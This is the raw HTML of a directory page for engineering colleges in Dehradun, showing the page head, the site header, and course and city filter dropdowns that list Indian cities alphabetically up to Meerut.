

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarketingdeal.com/colleges/dehradun/engineering
body_size: 19048
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64862871-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64862871-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7717496832180002"
     crossorigin="anonymous"></script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Engineering Colleges in Dehradun</title>
    <meta name="keywords" content=""  />
    <meta name="description" content="" >
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="canonical" href="https://digitalmarketingdeal.com/">
    <link rel="shortcut icon" type="/assets/image/x-icon" href="img/favicon.ico">
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600|Quicksand:500,700&amp;display=swap" rel="stylesheet">

    <!--== CSS FILES ==-->
    <!-- <link rel="stylesheet" href="/assets/css/jquery-ui.css"> -->
    <link rel="stylesheet" href="/assets/css/bootstrap.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link rel="stylesheet" href="/assets/css/fonts.css">
    <link rel="stylesheet" href="/assets/plugins/datepicker/bootstrap-datepicker.min.css">
    <link rel="stylesheet" href="/assets/css/themefix.css?v=1768553295">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="/assets/js/html5shiv.js"></script>
    <script src="/assets/js/respond.min.js"></script>
    <![endif]-->

    <style>
                .hom-top {
            padding: 5px 0px;
            position: fixed;
            top: 0px;
            left: 0px;
            z-index: 20;
            width: 100%;
            background: #0b253a;
            box-shadow: 0px 11px 18px -8px rgba(42, 42, 42, 0.86);
            transition: all 0.5s ease;
        }
      
        .top-ser {display: none;}
        .dmact .top-ser {display: block;}
    </style>
</head>
<body class="" id="page-id-2054">
<div id="preloader" style="display: none;">
  <div id="status">&nbsp;</div>
</div>



<section class="site-header">
  <div class="str">
          <div class="no-bg">
          <div class="hom-top">
        <div class="container">
          <div class="row">
            <div class="hom-nav "><!--MOBILE MENU-->
            <!-- <div class="menu">
              <i class="material-icons mopen">menu</i>
            </div> -->


            <!--END MOBILE MENU-->
            <a href="https://digitalmarketingdeal.com" class="top-log">
              <img src="/assets/images/logo.png" alt="" class="ic-logo">
              <img src="/assets/images/logo-m.png" alt="" class="mb-logo">
            </a>
            <div class="top-search-bar">
              <form name="filter_form" id="filter_form" class="filter_form"> 
                <div class="iwc ui-auto-search">
                  <input type="text" id="top-select-search" class="autocomplete search-auto-city"
                  placeholder="City" autocomplete="off">
                  <div class="ui-auto-result"></div>
                </div>
                <div class="iws ui-auto-search">
                  <button type="button" class="btn btn-success sbtn">
                    <i class="material-icons">search</i>
                  </button>
                  <input type="text" class="autocomplete search-auto-cat"
                  placeholder="Search for services and business..." autocomplete="off">
                  <div class="ui-auto-result"></div>
                </div>
              </form>
            </div>

                        <ul class="bl">
              <li><a class="add-business" href="https://digitalmarketingdeal.com/login">Add business</a></li>
              <!-- <li><a class="add-g-post" href="https://digitalmarketingdeal.com/blog/submit-post">Submit Guest Post</a></li> -->
              <li><a class="add-g-post" href="https://digitalmarketingdeal.com/guest-post-site">Submit Guest Post</a></li>
              <li class="m-show"><a href="https://digitalmarketingdeal.com/login"><img src="/assets/images/user.svg" alt="" class="usr-logo"></a></li>
              <li class="m-hide"><a href="https://digitalmarketingdeal.com/login">Login</a></li>
              <!-- <li class="m-hide"><a href="https://digitalmarketingdeal.com/register">Create an account</a></li> -->
            </ul>
            
          </div>
        </div>
      </div>
    </div>

    
  </div>
</div>
</section>
<!-- START -->
<section>
    <div class="all-listing mt-60">
        <div class="fil-mob fil-mob-act">
            <h4>Listing filters <i class="material-icons">filter_list</i> </h4> </div>
        <div class="cs-container-full">
            <div class="row">
                <div class="col-md-2 cs-filter-col fil-mob-view">
                    <div class="all-filt">

                        <input type="hidden" id="rootCatId" name="rootCatId" value="2050">
                        <input type="hidden" id="catId" name="catId" value="2054">
                        <input type="hidden" id="path_0" name="path_0" value="colleges">
                        <input type="hidden" id="path_1" name="path_1" value="dehradun">
                        <input type="hidden" id="path_2" name="path_2" value="engineering">
                        
                                                <div class="filt-com lhs-cate">
                            <h4>Categories</h4>
                            <div class="dropdown">
                                <select  name="filter[cat]" id="" class="filter_cat chosen-select ">
                                                                                                                        <option value="architecture">Architecture</option>
                                                                                                                                                                <option value="arts">Arts</option>
                                                                                                                                                                <option value="ba">BA</option>
                                                                                                                                                                <option value="bba">BBA</option>
                                                                                                                                                                <option value="bca">BCA</option>
                                                                                                                                                                <option value="bds">BDS</option>
                                                                                                                                                                <option value="bfa">BFA</option>
                                                                                                                                                                <option value="bpt">BPT</option>
                                                                                                                                                                <option value="bsc">BSC</option>
                                                                                                                                                                <option value="commerce">Commerce</option>
                                                                                                                                                                <option value="dental">Dental</option>
                                                                                                                                                                <option value="engineering" selected>Engineering</option>
                                                                                                                                                                <option value="fashion-designing">Fashion Designing</option>
                                                                                                                                                                <option value="government">Government</option>
                                                                                                                                                                <option value="hotel-management">Hotel Management</option>
                                                                                                                                                                <option value="interior-designing">Interior Designing</option>
                                                                                                                                                                <option value="law">Law</option>
                                                                                                                                                                <option value="mass-communication">Mass Communication</option>
                                                                                                                                                                <option value="mba">MBA</option>
                                                                                                                                                                <option value="mbbs">MBBS</option>
                                                                                                                                                                <option value="mca">MCA</option>
                                                                                                                                                                <option value="medical">Medical</option>
                                                                                                                                                                <option value="pgdm">PGDM</option>
                                                                                                                                                                <option value="private">Private</option>
                                                                                                                                                                <option value="private-medical">Private Medical</option>
                                                                                                                                                                <option value="psychology">Psychology</option>
                                                                                                            </select>
                            </div>
                        </div>
                        
                                                <div class="filt-com lhs-cate">
                            <h4>City</h4>
                            <div class="dropdown">
                                <select name="filter[city]" id="" class="filter_city chosen-select ">
                                    <option value="">Dehradun</option>
                                                                            <option value="Achalpur">Achalpur</option>
                                                                            <option value="Achhnera">Achhnera</option>
                                                                            <option value="Adalaj">Adalaj</option>
                                                                            <option value="Adilabad">Adilabad</option>
                                                                            <option value="Adityapur">Adityapur</option>
                                                                            <option value="Adoni">Adoni</option>
                                                                            <option value="Adoor">Adoor</option>
                                                                            <option value="Adra">Adra</option>
                                                                            <option value="Adyar">Adyar</option>
                                                                            <option value="Afzalpur">Afzalpur</option>
                                                                            <option value="Agartala">Agartala</option>
                                                                            <option value="Agra">Agra</option>
                                                                            <option value="Ahmedabad">Ahmedabad</option>
                                                                            <option value="Ahmednagar">Ahmednagar</option>
                                                                            <option value="Aizawl">Aizawl</option>
                                                                            <option value="Ajmer">Ajmer</option>
                                                                            <option value="Akola">Akola</option>
                                                                            <option value="Akot">Akot</option>
                                                                            <option value="Alappuzha">Alappuzha</option>
                                                                            <option value="Aligarh">Aligarh</option>
                                                                            <option value="AlipurdUrban Agglomerationr">AlipurdUrban Agglomerationr</option>
                                                                            <option value="Alirajpur">Alirajpur</option>
                                                                            <option value="Allahabad">Allahabad</option>
                                                                            <option value="Alwar">Alwar</option>
                                                                            <option value="Amalapuram">Amalapuram</option>
                                                                            <option value="Amalner">Amalner</option>
                                                                            <option value="Ambejogai">Ambejogai</option>
                                                                            <option value="Ambikapur">Ambikapur</option>
                                                                            <option value="Amravati">Amravati</option>
                                                                            <option value="Amreli">Amreli</option>
                                                                            <option value="Amritsar">Amritsar</option>
                                                                            <option value="Amroha">Amroha</option>
                                                                            <option value="Anakapalle">Anakapalle</option>
                                                                            <option value="Anand">Anand</option>
                                                                            <option value="Anantapur">Anantapur</option>
                                                                            <option value="Anantnag">Anantnag</option>
                                                                            <option value="Anjangaon">Anjangaon</option>
                                                                            <option value="Anjar">Anjar</option>
                                                                            <option value="Ankleshwar">Ankleshwar</option>
                                                                            <option value="Arakkonam">Arakkonam</option>
                                                                            <option value="Arambagh">Arambagh</option>
                                                                            <option value="Araria">Araria</option>
                                                                            <option value="Arrah">Arrah</option>
                                                                            <option value="Arsikere">Arsikere</option>
                                                                            <option value="Aruppukkottai">Aruppukkottai</option>
                                                                            <option value="Arvi">Arvi</option>
                                                                            <option value="Arwal">Arwal</option>
                                                                            <option value="Asansol">Asansol</option>
                                                                            <option value="Asarganj">Asarganj</option>
                                                                            <option value="Ashok Nagar">Ashok Nagar</option>
                                                                            <option value="Athni">Athni</option>
                                                                            <option value="Attingal">Attingal</option>
                                                                            <option value="Aurangabad">Aurangabad</option>
                                                                            <option value="Aurangabad">Aurangabad</option>
                                                                            <option value="Azamgarh">Azamgarh</option>
                                                                            <option value="Bagaha">Bagaha</option>
                                                                            <option value="Bageshwar">Bageshwar</option>
                                                                            <option value="Bahadurgarh">Bahadurgarh</option>
                                                                            <option value="Baharampur">Baharampur</option>
                                                                            <option value="Bahraich">Bahraich</option>
                                                                            <option value="Balaghat">Balaghat</option>
                                                                            <option value="Balangir">Balangir</option>
                                                                            <option value="Baleshwar Town">Baleshwar Town</option>
                                                                            <option value="Ballari">Ballari</option>
                                                                            <option value="Balurghat">Balurghat</option>
                                                                            <option value="Bangalore">Bangalore</option>
                                                                            <option value="Bankura">Bankura</option>
                                                                            <option value="Bapatla">Bapatla</option>
                                                                            <option value="Baramula">Baramula</option>
                                                                            <option value="Barbil">Barbil</option>
                                                                            <option value="Bargarh">Bargarh</option>
                                                                            <option value="Barh">Barh</option>
                                                                            <option value="Baripada Town">Baripada Town</option>
                                                                            <option value="Barmer">Barmer</option>
                                                                            <option value="Barnala">Barnala</option>
                                                                            <option value="Barpeta">Barpeta</option>
                                                                            <option value="Batala">Batala</option>
                                                                            <option value="Bathinda">Bathinda</option>
                                                                            <option value="Begusarai">Begusarai</option>
                                                                            <option value="Belagavi">Belagavi</option>
                                                                            <option value="Bellampalle">Bellampalle</option>
                                                                            <option value="Belonia">Belonia</option>
                                                                            <option value="Bettiah">Bettiah</option>
                                                                            <option value="BhabUrban Agglomeration">BhabUrban Agglomeration</option>
                                                                            <option value="Bhadrachalam">Bhadrachalam</option>
                                                                            <option value="Bhadrak">Bhadrak</option>
                                                                            <option value="Bhagalpur">Bhagalpur</option>
                                                                            <option value="Bhainsa">Bhainsa</option>
                                                                            <option value="Bharatpur">Bharatpur</option>
                                                                            <option value="Bharuch">Bharuch</option>
                                                                            <option value="Bhatapara">Bhatapara</option>
                                                                            <option value="Bhavnagar">Bhavnagar</option>
                                                                            <option value="Bhawanipatna">Bhawanipatna</option>
                                                                            <option value="Bheemunipatnam">Bheemunipatnam</option>
                                                                            <option value="Bhilai Nagar">Bhilai Nagar</option>
                                                                            <option value="Bhilwara">Bhilwara</option>
                                                                            <option value="Bhimavaram">Bhimavaram</option>
                                                                            <option value="Bhiwandi">Bhiwandi</option>
                                                                            <option value="Bhiwani">Bhiwani</option>
                                                                            <option value="Bhongir">Bhongir</option>
                                                                            <option value="Bhopal">Bhopal</option>
                                                                            <option value="Bhubaneswar">Bhubaneswar</option>
                                                                            <option value="Bhuj">Bhuj</option>
                                                                            <option value="Bikaner">Bikaner</option>
                                                                            <option value="Bilaspur">Bilaspur</option>
                                                                            <option value="Bobbili">Bobbili</option>
                                                                            <option value="Bodhan">Bodhan</option>
                                                                            <option value="Bokaro Steel City">Bokaro Steel City</option>
                                                                            <option value="Bongaigaon City">Bongaigaon City</option>
                                                                            <option value="Brahmapur">Brahmapur</option>
                                                                            <option value="Buxar">Buxar</option>
                                                                            <option value="Byasanagar">Byasanagar</option>
                                                                            <option value="Chaibasa">Chaibasa</option>
                                                                            <option value="Chalakudy">Chalakudy</option>
                                                                            <option value="Chandausi">Chandausi</option>
                                                                            <option value="Chandigarh">Chandigarh</option>
                                                                            <option value="Changanassery">Changanassery</option>
                                                                            <option value="Charkhi Dadri">Charkhi Dadri</option>
                                                                            <option value="Chatra">Chatra</option>
                                                                            <option value="Chennai">Chennai</option>
                                                                            <option value="Cherthala">Cherthala</option>
                                                                            <option value="Chhapra">Chhapra</option>
                                                                            <option value="Chhapra">Chhapra</option>
                                                                            <option value="Chikkamagaluru">Chikkamagaluru</option>
                                                                            <option value="Chilakaluripet">Chilakaluripet</option>
                                                                            <option value="Chirala">Chirala</option>
                                                                            <option value="Chirkunda">Chirkunda</option>
                                                                            <option value="Chirmiri">Chirmiri</option>
                                                                            <option value="Chittoor">Chittoor</option>
                                                                            <option value="Chittur-Thathamangalam">Chittur-Thathamangalam</option>
                                                                            <option value="Coimbatore">Coimbatore</option>
                                                                            <option value="Cuttack">Cuttack</option>
                                                                            <option value="Dalli-Rajhara">Dalli-Rajhara</option>
                                                                            <option value="Darbhanga">Darbhanga</option>
                                                                            <option value="Darjiling">Darjiling</option>
                                                                            <option value="Davanagere">Davanagere</option>
                                                                            <option value="Deesa">Deesa</option>
                                                                            <option value="Dehradun">Dehradun</option>
                                                                            <option value="Dehri-on-Sone">Dehri-on-Sone</option>
                                                                            <option value="Delhi">Delhi</option>
                                                                            <option value="Deoghar">Deoghar</option>
                                                                            <option value="Dhamtari">Dhamtari</option>
                                                                            <option value="Dhanbad">Dhanbad</option>
                                                                            <option value="Dharmanagar">Dharmanagar</option>
                                                                            <option value="Dharmavaram">Dharmavaram</option>
                                                                            <option value="Dhenkanal">Dhenkanal</option>
                                                                            <option value="Dhoraji">Dhoraji</option>
                                                                            <option value="Dhubri">Dhubri</option>
                                                                            <option value="Dhule">Dhule</option>
                                                                            <option value="Dhuri">Dhuri</option>
                                                                            <option value="Dibrugarh">Dibrugarh</option>
                                                                            <option value="Dimapur">Dimapur</option>
                                                                            <option value="Diphu">Diphu</option>
                                                                            <option value="Dispur">Dispur</option>
                                                                            <option value="Dumka">Dumka</option>
                                                                            <option value="Dumraon">Dumraon</option>
                                                                            <option value="Durg">Durg</option>
                                                                            <option value="Eluru">Eluru</option>
                                                                            <option value="English Bazar">English Bazar</option>
                                                                            <option value="Erode">Erode</option>
                                                                            <option value="Etawah">Etawah</option>
                                                                            <option value="Faridabad">Faridabad</option>
                                                                            <option value="Faridkot">Faridkot</option>
                                                                            <option value="Farooqnagar">Farooqnagar</option>
                                                                            <option value="Fatehabad">Fatehabad</option>
                                                                            <option value="Fatehpur Sikri">Fatehpur Sikri</option>
                                                                            <option value="Fazilka">Fazilka</option>
                                                                            <option value="Firozabad">Firozabad</option>
                                                                            <option value="Firozpur">Firozpur</option>
                                                                            <option value="Firozpur Cantt.">Firozpur Cantt.</option>
                                                                            <option value="Forbesganj">Forbesganj</option>
                                                                            <option value="Gadwal">Gadwal</option>
                                                                            <option value="Gandhinagar">Gandhinagar</option>
                                                                            <option value="Gangarampur">Gangarampur</option>
                                                                            <option value="Ganjbasoda">Ganjbasoda</option>
                                                                            <option value="Gaya">Gaya</option>
                                                                            <option value="Giridih">Giridih</option>
                                                                            <option value="Goalpara">Goalpara</option>
                                                                            <option value="Gobichettipalayam">Gobichettipalayam</option>
                                                                            <option value="Gobindgarh">Gobindgarh</option>
                                                                            <option value="Godhra">Godhra</option>
                                                                            <option value="Gohana">Gohana</option>
                                                                            <option value="Gokak">Gokak</option>
                                                                            <option value="Gooty">Gooty</option>
                                                                            <option value="Gopalganj">Gopalganj</option>
                                                                            <option value="Gudivada">Gudivada</option>
                                                                            <option value="Gudur">Gudur</option>
                                                                            <option value="Gumia">Gumia</option>
                                                                            <option value="Guntakal">Guntakal</option>
                                                                            <option value="Guntur">Guntur</option>
                                                                            <option value="Gurdaspur">Gurdaspur</option>
                                                                            <option value="Gurgaon">Gurgaon</option>
                                                                            <option value="Guruvayoor">Guruvayoor</option>
                                                                            <option value="Guwahati">Guwahati</option>
                                                                            <option value="Gwalior">Gwalior</option>
                                                                            <option value="Habra">Habra</option>
                                                                            <option value="Hajipur">Hajipur</option>
                                                                            <option value="Haldwani-cum-Kathgodam">Haldwani-cum-Kathgodam</option>
                                                                            <option value="Hansi">Hansi</option>
                                                                            <option value="Hapur">Hapur</option>
                                                                            <option value="Hardoi">Hardoi</option>
                                                                            <option value="Hardwar">Hardwar</option>
                                                                            <option value="Hazaribag">Hazaribag</option>
                                                                            <option value="Hindupur">Hindupur</option>
                                                                            <option value="Hisar">Hisar</option>
                                                                            <option value="Hoshiarpur">Hoshiarpur</option>
                                                                            <option value="Hubli-Dharwad">Hubli-Dharwad</option>
                                                                            <option value="Hugli-Chinsurah">Hugli-Chinsurah</option>
                                                                            <option value="Hyderabad">Hyderabad</option>
                                                                            <option value="Ichalkaranji">Ichalkaranji</option>
                                                                            <option value="Imphal">Imphal</option>
                                                                            <option value="Indore">Indore</option>
                                                                            <option value="Itarsi">Itarsi</option>
                                                                            <option value="Jabalpur">Jabalpur</option>
                                                                            <option value="Jagdalpur">Jagdalpur</option>
                                                                            <option value="Jaggaiahpet">Jaggaiahpet</option>
                                                                            <option value="Jagraon">Jagraon</option>
                                                                            <option value="Jagtial">Jagtial</option>
                                                                            <option value="Jaipur">Jaipur</option>
                                                                            <option value="Jalandhar">Jalandhar</option>
                                                                            <option value="Jalandhar Cantt.">Jalandhar Cantt.</option>
                                                                            <option value="Jalpaiguri">Jalpaiguri</option>
                                                                            <option value="Jamalpur">Jamalpur</option>
                                                                            <option value="Jammalamadugu">Jammalamadugu</option>
                                                                            <option value="Jammu">Jammu</option>
                                                                            <option value="Jamnagar">Jamnagar</option>
                                                                            <option value="Jamshedpur">Jamshedpur</option>
                                                                            <option value="Jamui">Jamui</option>
                                                                            <option value="Jangaon">Jangaon</option>
                                                                            <option value="Jatani">Jatani</option>
                                                                            <option value="Jehanabad">Jehanabad</option>
                                                                            <option value="Jhansi">Jhansi</option>
                                                                            <option value="Jhargram">Jhargram</option>
                                                                            <option value="Jharsuguda">Jharsuguda</option>
                                                                            <option value="Jhumri Tilaiya">Jhumri Tilaiya</option>
                                                                            <option value="Jind">Jind</option>
                                                                            <option value="Jodhpur">Jodhpur</option>
                                                                            <option value="Jorhat">Jorhat</option>
                                                                            <option value="Kadapa">Kadapa</option>
                                                                            <option value="Kadi">Kadi</option>
                                                                            <option value="Kadiri">Kadiri</option>
                                                                            <option value="Kagaznagar">Kagaznagar</option>
                                                                            <option value="Kailasahar">Kailasahar</option>
                                                                            <option value="Kaithal">Kaithal</option>
                                                                            <option value="Kakinada">Kakinada</option>
                                                                            <option value="Kalimpong">Kalimpong</option>
                                                                            <option value="Kalpi">Kalpi</option>
                                                                            <option value="Kalyan-Dombivali">Kalyan-Dombivali</option>
                                                                            <option value="Kamareddy">Kamareddy</option>
                                                                            <option value="Kancheepuram">Kancheepuram</option>
                                                                            <option value="Kandukur">Kandukur</option>
                                                                            <option value="Kanhangad">Kanhangad</option>
                                                                            <option value="Kannur">Kannur</option>
                                                                            <option value="Kanpur">Kanpur</option>
                                                                            <option value="Kapadvanj">Kapadvanj</option>
                                                                            <option value="Kapurthala">Kapurthala</option>
                                                                            <option value="Karaikal">Karaikal</option>
                                                                            <option value="Karimganj">Karimganj</option>
                                                                            <option value="Karimnagar">Karimnagar</option>
                                                                            <option value="Karjat">Karjat</option>
                                                                            <option value="Karnal">Karnal</option>
                                                                            <option value="Karur">Karur</option>
                                                                            <option value="Karwar">Karwar</option>
                                                                            <option value="Kasaragod">Kasaragod</option>
                                                                            <option value="Kashipur">Kashipur</option>
                                                                            <option value="KathUrban Agglomeration">KathUrban Agglomeration</option>
                                                                            <option value="Katihar">Katihar</option>
                                                                            <option value="Kavali">Kavali</option>
                                                                            <option value="Kayamkulam">Kayamkulam</option>
                                                                            <option value="Kendrapara">Kendrapara</option>
                                                                            <option value="Kendujhar">Kendujhar</option>
                                                                            <option value="Keshod">Keshod</option>
                                                                            <option value="Khair">Khair</option>
                                                                            <option value="Khambhat">Khambhat</option>
                                                                            <option value="Khammam">Khammam</option>
                                                                            <option value="Khanna">Khanna</option>
                                                                            <option value="Kharagpur">Kharagpur</option>
                                                                            <option value="Kharar">Kharar</option>
                                                                            <option value="Khowai">Khowai</option>
                                                                            <option value="Kishanganj">Kishanganj</option>
                                                                            <option value="Kochi">Kochi</option>
                                                                            <option value="Kodungallur">Kodungallur</option>
                                                                            <option value="Kohima">Kohima</option>
                                                                            <option value="Kolar">Kolar</option>
                                                                            <option value="Kolkata">Kolkata</option>
                                                                            <option value="Kollam">Kollam</option>
                                                                            <option value="Koratla">Koratla</option>
                                                                            <option value="Korba">Korba</option>
                                                                            <option value="Kot Kapura">Kot Kapura</option>
                                                                            <option value="Kota">Kota</option>
                                                                            <option value="Kothagudem">Kothagudem</option>
                                                                            <option value="Kottayam">Kottayam</option>
                                                                            <option value="Kovvur">Kovvur</option>
                                                                            <option value="Koyilandy">Koyilandy</option>
                                                                            <option value="Kozhikode">Kozhikode</option>
                                                                            <option value="Kullu">Kullu</option>
                                                                            <option value="Kunnamkulam">Kunnamkulam</option>
                                                                            <option value="Kurnool">Kurnool</option>
                                                                            <option value="Kyathampalle">Kyathampalle</option>
                                                                            <option value="Lachhmangarh">Lachhmangarh</option>
                                                                            <option value="Ladnu">Ladnu</option>
                                                                            <option value="Ladwa">Ladwa</option>
                                                                            <option value="Lahar">Lahar</option>
                                                                            <option value="Laharpur">Laharpur</option>
                                                                            <option value="Lakheri">Lakheri</option>
                                                                            <option value="Lakhimpur">Lakhimpur</option>
                                                                            <option value="Lakhisarai">Lakhisarai</option>
                                                                            <option value="Lakshmeshwar">Lakshmeshwar</option>
                                                                            <option value="Lal Gopalganj Nindaura">Lal Gopalganj Nindaura</option>
                                                                            <option value="Lalganj">Lalganj</option>
                                                                            <option value="Lalganj">Lalganj</option>
                                                                            <option value="Lalgudi">Lalgudi</option>
                                                                            <option value="Lalitpur">Lalitpur</option>
                                                                            <option value="Lalsot">Lalsot</option>
                                                                            <option value="Lanka">Lanka</option>
                                                                            <option value="Lar">Lar</option>
                                                                            <option value="Lathi">Lathi</option>
                                                                            <option value="Latur">Latur</option>
                                                                            <option value="Lilong">Lilong</option>
                                                                            <option value="Limbdi">Limbdi</option>
                                                                            <option value="Lingsugur">Lingsugur</option>
                                                                            <option value="Loha">Loha</option>
                                                                            <option value="Lohardaga">Lohardaga</option>
                                                                            <option value="Lonar">Lonar</option>
                                                                            <option value="Lonavla">Lonavla</option>
                                                                            <option value="Longowal">Longowal</option>
                                                                            <option value="Loni">Loni</option>
                                                                            <option value="Losal">Losal</option>
                                                                            <option value="Lucknow">Lucknow</option>
                                                                            <option value="Ludhiana">Ludhiana</option>
                                                                            <option value="Lumding">Lumding</option>
                                                                            <option value="Lunawada">Lunawada</option>
                                                                            <option value="Lunglei">Lunglei</option>
                                                                            <option value="Macherla">Macherla</option>
                                                                            <option value="Machilipatnam">Machilipatnam</option>
                                                                            <option value="Madanapalle">Madanapalle</option>
                                                                            <option value="Maddur">Maddur</option>
                                                                            <option value="Madhepura">Madhepura</option>
                                                                            <option value="Madhubani">Madhubani</option>
                                                                            <option value="Madhugiri">Madhugiri</option>
                                                                            <option value="Madhupur">Madhupur</option>
                                                                            <option value="Madikeri">Madikeri</option>
                                                                            <option value="Madurai">Madurai</option>
                                                                            <option value="Magadi">Magadi</option>
                                                                            <option value="Mahad">Mahad</option>
                                                                            <option value="Mahalingapura">Mahalingapura</option>
                                                                            <option value="Maharajganj">Maharajganj</option>
                                                                            <option value="Maharajpur">Maharajpur</option>
                                                                            <option value="Mahasamund">Mahasamund</option>
                                                                            <option value="Mahbubnagar">Mahbubnagar</option>
                                                                            <option value="Mahe">Mahe</option>
                                                                            <option value="Mahemdabad">Mahemdabad</option>
                                                                            <option value="Mahendragarh">Mahendragarh</option>
                                                                            <option value="Mahesana">Mahesana</option>
                                                                            <option value="Mahidpur">Mahidpur</option>
                                                                            <option value="Mahnar Bazar">Mahnar Bazar</option>
                                                                            <option value="Mahuva">Mahuva</option>
                                                                            <option value="Maihar">Maihar</option>
                                                                            <option value="Mainaguri">Mainaguri</option>
                                                                            <option value="Makhdumpur">Makhdumpur</option>
                                                                            <option value="Makrana">Makrana</option>
                                                                            <option value="Malaj Khand">Malaj Khand</option>
                                                                            <option value="Malappuram">Malappuram</option>
                                                                            <option value="Malavalli">Malavalli</option>
                                                                            <option value="Malda">Malda</option>
                                                                            <option value="Malegaon">Malegaon</option>
                                                                            <option value="Malerkotla">Malerkotla</option>
                                                                            <option value="Malkangiri">Malkangiri</option>
                                                                            <option value="Malkapur">Malkapur</option>
                                                                            <option value="Malout">Malout</option>
                                                                            <option value="Malpura">Malpura</option>
                                                                            <option value="Malur">Malur</option>
                                                                            <option value="Manachanallur">Manachanallur</option>
                                                                            <option value="Manali">Manali</option>
                                                                            <option value="Manasa">Manasa</option>
                                                                            <option value="Manavadar">Manavadar</option>
                                                                            <option value="Manawar">Manawar</option>
                                                                            <option value="Mancherial">Mancherial</option>
                                                                            <option value="Mandalgarh">Mandalgarh</option>
                                                                            <option value="Mandamarri">Mandamarri</option>
                                                                            <option value="Mandapeta">Mandapeta</option>
                                                                            <option value="Mandawa">Mandawa</option>
                                                                            <option value="Mandi">Mandi</option>
                                                                            <option value="Mandi Dabwali">Mandi Dabwali</option>
                                                                            <option value="Mandideep">Mandideep</option>
                                                                            <option value="Mandla">Mandla</option>
                                                                            <option value="Mandsaur">Mandsaur</option>
                                                                            <option value="Mandvi">Mandvi</option>
                                                                            <option value="Mandya">Mandya</option>
                                                                            <option value="Manendragarh">Manendragarh</option>
                                                                            <option value="Maner">Maner</option>
                                                                            <option value="Mangaldoi">Mangaldoi</option>
                                                                            <option value="Mangaluru">Mangaluru</option>
                                                                            <option value="Mangalvedhe">Mangalvedhe</option>
                                                                            <option value="Manglaur">Manglaur</option>
                                                                            <option value="Mangrol">Mangrol</option>
                                                                            <option value="Mangrol">Mangrol</option>
                                                                            <option value="Mangrulpir">Mangrulpir</option>
                                                                            <option value="Manihari">Manihari</option>
                                                                            <option value="Manjlegaon">Manjlegaon</option>
                                                                            <option value="Mankachar">Mankachar</option>
                                                                            <option value="Manmad">Manmad</option>
                                                                            <option value="Mansa">Mansa</option>
                                                                            <option value="Mansa">Mansa</option>
                                                                            <option value="Manuguru">Manuguru</option>
                                                                            <option value="Manvi">Manvi</option>
                                                                            <option value="Manwath">Manwath</option>
                                                                            <option value="Mapusa">Mapusa</option>
                                                                            <option value="Margao">Margao</option>
                                                                            <option value="Margherita">Margherita</option>
                                                                            <option value="Marhaura">Marhaura</option>
                                                                            <option value="Mariani">Mariani</option>
                                                                            <option value="Marigaon">Marigaon</option>
                                                                            <option value="Markapur">Markapur</option>
                                                                            <option value="Marmagao">Marmagao</option>
                                                                            <option value="Masaurhi">Masaurhi</option>
                                                                            <option value="Mathabhanga">Mathabhanga</option>
                                                                            <option value="Mathura">Mathura</option>
                                                                            <option value="Mattannur">Mattannur</option>
                                                                            <option value="Mauganj">Mauganj</option>
                                                                            <option value="Mavelikkara">Mavelikkara</option>
                                                                            <option value="Mavoor">Mavoor</option>
                                                                            <option value="Mayang Imphal">Mayang Imphal</option>
                                                                            <option value="Medak">Medak</option>
                                                                            <option value="Medininagar (Daltonganj)">Medininagar (Daltonganj)</option>
                                                                            <option value="Medinipur">Medinipur</option>
                                                                            <option value="Meerut">Meerut</option>
